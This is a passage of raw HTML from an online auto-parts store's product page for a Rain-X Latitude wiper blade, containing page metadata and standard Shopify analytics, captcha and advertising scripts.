

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://majorbrandsoil.com/products/rain-x-latitude-wiper-28-5-1
body_size: 18762
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="ahrefs-site-verification" content="ec23bca69fd3c3ed9c73ca2dffd1c7f8896477c984a6015baeaf32bf28f7756c">
  <link rel="canonical" href="https://majorbrandsoil.com/products/rain-x-latitude-wiper-28-5-1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#d4253f">

  
  <link rel="shortcut icon" href="//majorbrandsoil.com/cdn/shop/files/MajorBrands-Drip-RGB-1_32x32.png?v=1613518542" type="image/png" />
  

  <title>
    RAIN-X LATITUDE WIPER 28 -5/1 &ndash; Major Brands Oil
  </title>

  
  <meta name="description" content="Provide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving vi">
  

  <meta property="og:site_name" content="Major Brands Oil">
<meta property="og:url" content="https://majorbrandsoil.com/products/rain-x-latitude-wiper-28-5-1">
<meta property="og:title" content="RAIN-X LATITUDE WIPER 28 -5/1">
<meta property="og:type" content="product">
<meta property="og:description" content="Provide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving vi"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="65.63">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_1200x1200.jpg?v=1544555446">
      <meta property="og:image:secure_url" content="https://majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_1200x1200.jpg?v=1544555446">
      <meta property="og:image:width" content="800">
      <meta property="og:image:height" content="800">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RAIN-X LATITUDE WIPER 28 -5/1">
<meta name="twitter:description" content="Provide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving vi">


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2085486673/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://majorbrandsoil.com/products/rain-x-latitude-wiper-28-5-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a1f0d88daa9b9b5d56bbed44a9b565bb","betas":["rich-media-storefront-analytics"],"domain":"majorbrandsoil.com","predictiveSearch":true,"shopId":2085486673,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "majorbrandsoilstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"District - YASH - 09-09-2024","id":138778509497,"schema_name":"District","schema_version":"3.1.1","theme_store_id":735,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "majorbrandsoil.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0020\/8548\/6673\/t\/5\/assets\/callforprice_install.js?v=1644234830\u0026shop=majorbrandsoilstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2085486673,"offset":-18000,"reqid":"d15de93c-f669-491a-839b-389987f31ad8-1770145076","pageurl":"majorbrandsoil.com\/products\/rain-x-latitude-wiper-28-5-1","u":"5514e3b8a751","p":"product","rtyp":"product","rid":2404430708817};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://majorbrandsoil.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.scss.css?v=71332834552174327681765902767" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.css?v=98340474046176884051725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick-theme.css?v=165723223158248316831725862526" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.css?v=103640546699724732651725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.theme.default.min.css?v=135046118358282713361725861326" rel="stylesheet" type="text/css" media="all" />

  


  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
        

        
          
        })(jq223);
      });
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326" ></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326"></script><![endif]-->
  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326"></script><![endif]-->

  <!-- Shell LubeChat JavaScript snippet: 
<script type="application/javascript">
window.lubechat = window.lubechat || [];
window.lubechat.push(['config', {
language: 'EN',
country: 'us',
launchBarVersion: 'xl'
}]);
</script>
<script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
-->

  








                            
  <!-- Global site tag (gtag.js) - Google Ads: 706643333 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-706643333"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706643333');
</script>
 <script>

  gtag('config', 'AW-706643333/ei1wCLWOhLUBEIWL-tAC', {

    'phone_conversion_number': '(800) 968-9000'

  });

</script> 

<script src="https://lubematch-supplier-link-assets.s3.eu-west-1.amazonaws.com/index.js" defer></script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2085486673,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2085486673,storefrontBaseUrl: "https://majorbrandsoil.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"438829241","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LP4K31ZDCX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Major Brands Oil","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"majorbrandsoilstore.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/majorbrandsoil.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":65.63,"currencyCode":"USD"},"product":{"title":"RAIN-X LATITUDE WIPER 28 -5\/1","vendor":"Rain-X","id":"2404430708817","untranslatedTitle":"RAIN-X LATITUDE WIPER 28 -5\/1","url":"\/products\/rain-x-latitude-wiper-28-5-1","type":"Aftermarket"},"id":"42809247105209","image":{"src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446"},"sku":"WBRXR28","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://majorbrandsoil.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"2085486673","storefrontBaseUrl":"https:\/\/majorbrandsoil.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":65.63,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAIN-X LATITUDE WIPER 28 -5\/1\",\"vendor\":\"Rain-X\",\"id\":\"2404430708817\",\"untranslatedTitle\":\"RAIN-X LATITUDE WIPER 28 -5\/1\",\"url\":\"\/products\/rain-x-latitude-wiper-28-5-1\",\"type\":\"Aftermarket\"},\"id\":\"42809247105209\",\"image\":{\"src\":\"\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446\"},\"sku\":\"WBRXR28\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2404430708817,"gid":"gid:\/\/shopify\/Product\/2404430708817","vendor":"Rain-X","type":"Aftermarket","handle":"rain-x-latitude-wiper-28-5-1","variants":[{"id":42809247105209,"price":6563,"name":"RAIN-X LATITUDE WIPER 28 -5\/1","public_title":null,"sku":"WBRXR28"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2404430708817,"requestId":"d15de93c-f669-491a-839b-389987f31ad8-1770145076"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

